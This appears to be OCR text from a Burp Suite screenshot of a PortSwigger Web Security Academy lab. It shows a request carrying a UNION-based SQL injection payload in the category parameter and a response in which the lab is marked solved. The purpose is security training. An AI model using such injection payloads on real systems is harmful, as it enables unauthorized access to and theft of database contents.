 Send
Cancel
Burp AI
Target: https://0a14005e040b8110810
View history
Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+UNION+select+NULL,+NULL,+NULL-- HTTP/2
2 Host: 0a14005e040b8110810c4d1300d90095.web-security-academy.net
3 Cookie: session=5GZJC8uZH03PVUhzDIYYugM0vdEPWf85
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 Dnt: 1
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a14005e040b8110810c4d1300d90095.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
19 Priority: u=0, i
20
21
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8038
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, determining the number of
columns returned by the query
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner is-solved'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack,
determining the number of columns
returned by the query
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-
injection/union-attacks/lab-determine-num
ber-of-columns'>
22
Back&nbsp;to&nbsp;lab&nbsp;descripti
on&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg'
xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px
y=0px viewBox='0 0 28 30'
Search
0 highlights